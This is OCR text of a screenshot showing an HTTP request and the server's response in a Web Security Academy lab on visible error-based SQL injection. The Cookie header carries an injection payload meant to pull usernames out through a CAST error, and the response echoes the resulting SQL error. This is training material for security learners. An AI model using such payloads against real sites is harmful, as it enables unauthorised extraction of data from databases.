 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host:
0a4e002f049ca52680e808aa005d00f9.web-security-acade
my.net
3 Cookie: TrackingId=30k7gjsrn5qY8JUx' AND
1=CAST((SELECT username FROM users) AS int)--;
session=U72HNkTxm8wLFulbdRodWhEsgRkfUylM
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a4e002f049ca52680e808aa005d00f9.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render \n
We
Aca
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
Unterminated string literal started at position
95 in SQL SELECT * FROM tracking WHERE
id = '30k7gjsrn5qY8JUx' AND
1=CAST((SELECT username FROM users)
AS'. Expected char
Unterminated string literal started at position 95 in SQL
SELECT * FROM tracking WHERE id =
'30k7gjsrn5qY8JUx' AND 1=CAST((SELECT username
FROM users) AS'. Expected char